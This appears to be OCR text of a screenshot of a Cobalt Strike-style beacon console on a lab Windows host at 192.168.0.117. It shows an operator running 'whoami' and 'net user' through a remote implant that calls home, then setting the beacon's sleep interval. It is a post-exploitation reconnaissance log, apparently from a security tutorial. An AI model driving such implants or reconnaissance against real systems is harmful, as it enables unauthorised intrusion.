 external internal user computer
192.168.0.117 192.168.0.117 r00t * WIN-KC0TCLAU3CG
Event Log X Beacon 192.168.0.117@2892 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-kc0tclau3cg\r00t
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\WIN-KC0TCLAU3CG 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest r00t
命令成功完成。
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes